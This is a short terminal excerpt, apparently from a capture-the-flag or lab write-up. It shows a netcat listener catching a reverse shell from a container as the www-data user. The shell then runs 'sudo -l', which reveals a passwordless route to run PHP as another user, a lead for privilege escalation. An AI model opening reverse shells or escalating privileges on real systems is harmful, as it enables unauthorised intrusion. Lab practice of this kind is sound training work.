 ┌──(test㉿test)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.100.7] from (UNKNOWN) [172.17.0.2] 60494
Linux 13fbed216013 6.11.2-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.11.2-1kali1 (2024-10-15) x86_6
4 x86_64 x86_64 GNU/Linux
 18:57:03 up  1:32,  0 users,  load average: 0.94, 0.99, 0.84
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ sudo -l
Matching Defaults entries for www-data on 13fbed216013:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bi
n\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on 13fbed216013:
    (chocolate) NOPASSWD: /usr/bin/php